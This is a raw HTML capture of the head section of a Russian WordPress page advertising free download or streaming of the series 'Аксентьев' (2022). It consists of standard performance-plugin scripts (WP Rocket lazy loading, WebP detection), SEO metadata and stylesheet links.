

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaob.ru/aksentev/
body_size: 38541
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Сериал «Аксентьев» (2022) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА</title>
	<meta name="description" content="Скачивайте бесплатно или смотрите онлайн сериал «Аксентьев» без рекламы в хорошем качестве по прямой ссылке (без торрента)" />
	<link rel="canonical" href="https://mediaob.ru/aksentev/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сериал «Аксентьев» (2022) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА" />
	<meta property="og:description" content="Скачивайте бесплатно или смотрите онлайн сериал «Аксентьев» без рекламы в хорошем качестве по прямой ссылке (без торрента)" />
	<meta property="og:url" content="https://mediaob.ru/aksentev/" />
	<meta property="og:site_name" content="СЕРИАЛОТЕКА" />
	<meta property="article:modified_time" content="2025-04-15T04:42:36+00:00" />
	<meta property="og:image" content="https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mediaob.ru/aksentev/","url":"https://mediaob.ru/aksentev/","name":"Сериал «Аксентьев» (2022) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА","isPartOf":{"@id":"https://mediaob.ru/#website"},"primaryImageOfPage":{"@id":"https://mediaob.ru/aksentev/#primaryimage"},"image":{"@id":"https://mediaob.ru/aksentev/#primaryimage"},"thumbnailUrl":"https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg","datePublished":"2024-04-16T11:30:41+00:00","dateModified":"2025-04-15T04:42:36+00:00","description":"Скачивайте бесплатно или смотрите онлайн сериал «Аксентьев» без рекламы в хорошем качестве по прямой ссылке (без торрента)","breadcrumb":{"@id":"https://mediaob.ru/aksentev/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mediaob.ru/aksentev/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mediaob.ru/aksentev/#primaryimage","url":"https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg","contentUrl":"https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg","width":1000,"height":1500,"caption":"Аксентьев"},{"@type":"BreadcrumbList","@id":"https://mediaob.ru/aksentev/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://mediaob.ru/"},{"@type":"ListItem","position":2,"name":"Аксентьев"}]},{"@type":"WebSite","@id":"https://mediaob.ru/#website","url":"https://mediaob.ru/","name":"СЕРИАЛОТЕКА","description":"","publisher":{"@id":"https://mediaob.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaob.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://mediaob.ru/#organization","name":"Сериалотека","url":"https://mediaob.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mediaob.ru/#/schema/logo/image/","url":"https://mediaob.ru/wp-content/uploads/2023/10/logo-header-525.png","contentUrl":"https://mediaob.ru/wp-content/uploads/2023/10/logo-header-525.png","width":525,"height":115,"caption":"Сериалотека"},"image":{"@id":"https://mediaob.ru/#/schema/logo/image/"},"sameAs":["https://t.me/serialoteka"]},false]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//mc.yandex.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />

<link rel='stylesheet' id='wp-block-library-css' href='https://mediaob.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
